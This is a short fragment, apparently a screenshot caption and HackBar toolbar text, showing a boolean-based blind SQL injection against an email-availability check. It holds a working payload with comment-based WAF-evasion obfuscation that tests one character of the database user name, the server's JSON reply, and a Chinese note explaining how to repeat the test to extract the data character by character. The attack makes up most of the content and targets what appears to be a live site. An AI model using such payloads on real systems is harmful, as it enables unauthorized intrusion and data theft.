 最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
mail=3303003493@qq.com'%26%26/*!(select+substr(user(/*1,2,3,4,5,6,7a!asdasd^*/),2,1) )*/='c'-- a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"statusCode":200,"message":"\u90ae\u7bb1\u53ef\u7528"}
表示第二位不是为 c ，后面的累加即可获取出数据